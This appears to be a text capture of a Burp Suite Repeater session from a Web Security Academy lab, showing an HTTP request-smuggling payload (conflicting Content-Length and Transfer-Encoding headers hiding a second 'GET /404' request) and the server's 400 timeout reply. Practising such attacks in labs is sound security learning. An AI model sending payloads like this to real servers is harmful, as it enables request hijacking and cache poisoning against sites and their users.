 Send
Cancel
Target: https://0a3f005a0467b50c82fc529e00410034.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 0a3f005a0467b50c82fc529e00410034.web-security-academy.net
3 Content-Length: 4
4 Transfer-Encoding: chunked
5
6 44
7 GET /404 HTTP/1.1
8 Content-Length: 100
9
10 x=
11 0
12
13
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 24
6
7 {
"error":"Read timeout"
}
Inspector
Selection 44 (0x2c)
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 0
Request headers 3
Response headers